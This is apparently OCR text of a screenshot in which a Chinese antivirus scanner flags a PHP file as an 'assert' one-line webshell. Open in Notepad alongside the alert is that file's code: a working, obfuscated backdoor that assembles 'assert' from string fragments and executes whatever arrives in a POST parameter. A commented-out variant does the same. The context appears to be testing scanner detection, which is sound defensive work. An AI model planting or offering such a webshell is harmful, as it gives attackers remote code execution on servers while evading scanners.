 Win 03
返回
详情
类型: 网页木马
描述: assertPHP一句话后门
扫描引擎: 啸天引擎
文件路径: C:/phpStudy/WWW/test/test.php
文件大小: 397 B
MD5值: 0a574713cfb731261fa5e4017d7fe614
命中规则: sd_engine
处理建议: 立即隔离
打开文件路径
打开文件
立即处理
添加信任文件
网页
网页
畸形
apache-
jre-8u1
jre-8u1
phpStud
python-
Q宠企
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/* $a = substr("abcdefghijklmnopqrstufwxyz",0,1);
$b = substr("abcdefghijklmnopqrstufwxyz",17,3);
$c = substr("abcdefghijklmnopqrstufwxyz",3,2);
$ss = $a.$b.$c;
$d  = $ss[0].$ss[2].$ss[2]; //ass
$dd = $ss[5].$ss[1].$ss[3]; //ert
$x = $d.$dd;
$x($_POST['x']);*/
$a = 'asert';
$s = $a[0].$a[1].$a[1];
$ss = $a[2].$a[3].$a[4];
$sss = $s.$ss;
$sss($_POST['x']);
?>